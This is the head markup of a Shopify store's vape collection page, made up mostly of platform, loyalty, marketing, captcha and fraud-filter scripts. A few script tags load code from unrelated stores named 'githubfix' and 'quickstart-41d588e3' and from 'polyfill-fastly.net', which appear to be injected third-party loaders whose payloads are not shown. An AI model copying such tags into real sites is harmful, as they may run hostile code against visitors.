await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/V1Zx6crDAo\/loox.1644059551943.js?shop=zmarksthespot.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=zmarksthespot.myshopify.com","\/\/cdn.shopify.com\/proxy\/e02a8bfa1cfc1cb7c86ece697d9ea47b68de45ad74f529cba38b07cde59fb9b8\/storage.googleapis.com\/timesact-resources\/scripts\/timesact.js?shop=zmarksthespot.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/schemaplusfiles.s3.amazonaws.com\/loader.min.js?shop=zmarksthespot.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zmarksthespot.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53678080154,"offset":-18000,"reqid":"95f30521-4b4a-4338-b875-bd7803c013c3-1769622318","pageurl":"www.zmarksthespot.com\/collections\/mnke-bars-vape","u":"0ec956d12d82","p":"collection","rtyp":"collection","rid":293649023130};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.zmarksthespot.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',300, {'GTM-XXXXXX':true});</script>
<script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/material-2.0.23.js"></script>
<script>var loox_global_hash = '1769609874049';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PF3VXMCW');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=G-B00SCHGVRS"></script>
    <script type="text/lazyload">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-B00SCHGVRS');
    </script>

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'zmarksthespot.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 53678080154
  };
  

  window.Rivo.common.template = 'collection';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1682027710","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1682027701","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1682027706","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1678639051","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1682027702","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1682027704","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1682027705","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1681565796","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1681565799","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1681565797","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1682027708","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1682027709","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","loy_js_api_enabled":false,"shop":{"name":"Zmarksthespot","domain":"www.zmarksthespot.com"}};

  




    window.Rivo.widgets_config = {"id":83537,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none"},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":true,"action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number","show_phone_number":false},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"delay":0},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_background":"#ffdede","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: #ffdede;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

    <!-- Gem_Page_Header_Script -->
        


    <!-- End_Gem_Page_Header_Script -->












    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js"></script>
    <script>window.is_hulkpo_installed=false</script>
    





    


    

    
  
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RnYxRH/klaviyo.js?company_id=RnYxRH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "zmarksthespot.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJ6bWFya3N0aGVzcG90Lm15c2hvcGlmeS5jb20iLCJpYXQiOjE3MDcxODI2MDB9.vhxryWXRgzNQv_Kw0n6qrXbXlEXLhD7OzqmlThGAqJo\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":182303,\"type\":\"1\",\"ipAddress\":\"12.221.147.26\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182304,\"type\":\"1\",\"ipAddress\":\"131.100.2.220\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182305,\"type\":\"1\",\"ipAddress\":\"149.88.105.230\",\"criteria\":\"1\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:550px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:300px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000000\"},\"superTitle\":{\"active\":false,\"text\":null,\"color\":null},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000000\"},\"background\":{\"active\":true,\"type\":\"1\",\"value\":\"#ffffff\"}}";

        
            window.blockifyCollectionId = 293649023130;
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53678080154,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 